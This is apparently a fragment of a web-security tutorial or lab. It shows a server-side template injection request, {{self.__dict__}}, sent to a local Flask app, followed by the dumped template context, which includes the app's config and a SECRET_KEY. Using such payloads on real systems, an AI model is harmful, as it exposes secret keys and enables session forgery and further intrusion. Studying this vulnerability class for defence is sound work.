 127.0.0.1 127.0.0.1/?ssti={{self.__dict__}}
{'_TemplateReference__context': <Context {'range': <class 'range'>, 'dict': <class 'dict'>, 'lipsum': <function generate_lorem_ipsum at 0x00000291A5E55FC0>,
'cycler': <class 'jinja2.utils.Cycler'>, 'joiner': <class 'jinja2.utils.Joiner'>, 'namespace': <class 'jinja2.utils.Namespace'>, 'url_for': <function url_for at
0x00000291A60B13F0>, 'get_flashed_messages': <function get_flashed_messages at 0x00000291A60B15A0>, 'config': <Config {'ENV': 'production', 'DEBUG': True,
'TESTING': False, 'PROPAGATE_EXCEPTIONS': None, 'PRESERVE_CONTEXT_ON_EXCEPTION': None, 'SECRET_KEY': 'jklsad;fjkol;ewra132967-asdfp',
'PERMANENT_SESSION_LIFETIME': datetime.timedelta(days=31), 'USE_X_SENDFILE': False, 'SERVER_NAME': None, 'APPLICATION_ROOT': '/',
'SESSION_COOKIE_NAME': 'session', 'SESSION_COOKIE_DOMAIN': None, 'SESSION_COOKIE_PATH': None, 'SESSION_COOKIE_HTTPONLY': True,
'SESSION_COOKIE_SECURE': False, 'SESSION_COOKIE_SAMESITE': None, 'SESSION_REFRESH_EACH_REQUEST': True, 'MAX_CONTENT_LENGTH': None,
'SEND_FILE_MAX_AGE_DEFAULT': None, 'TRAP_BAD_REQUEST_ERRORS': None, 'TRAP_HTTP_EXCEPTIONS': False, 'EXPLAIN_TEMPLATE_LOADING': False,
'PREFERRED_URL_SCHEME': 'http', 'JSON_AS_ASCII': True, 'JSON_SORT_KEYS': True, 'JSONIFY_PRETTYPRINT_REGULAR': False, 'JSONIFY_MIMETYPE':
'application/json', 'TEMPLATES_AUTO_RELOAD': None, 'MAX_COOKIE_SIZE': 4093}>, 'request': <Request 'http://127.0.0.1/?ssti=%7B%7Bself.__dict__%7D%7D'
[GET]>, 'session': <SecureCookieSession {}>, 'g': <flask.g of 'app'>} of None>}